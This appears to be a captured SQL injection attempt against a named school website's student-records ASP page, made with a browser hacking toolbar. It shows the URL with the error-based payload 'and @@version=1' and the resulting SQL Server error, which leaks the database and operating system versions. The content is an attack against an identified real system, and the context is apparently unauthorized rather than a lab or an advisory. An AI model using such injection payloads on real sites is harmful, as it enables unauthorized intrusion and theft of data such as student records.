 www.cdtlgcxx.com:2110/jiaoshi/xueji/xueji/dealfxue.asp?cmdok=1&id=1 and @@version=1
搜索
SQL XSS Encryption Encoding Other
ad URL
http://www.cdtlgcxx.com:2110/jiaoshi/xueji/xueji/dealfxue.asp?cmdok=1&id=1 and @@version=1
it URL
ecute
Enable Post data Enable Referrer
成都铁路工程学校
CHENGDU RAILWAY PROJECT SCHOOL
铁路工程学
主菜单 主页
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000
Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int
的列时发生语法错误。
/jiaoshi/xueji/xueji/dealfxue.asp，行 16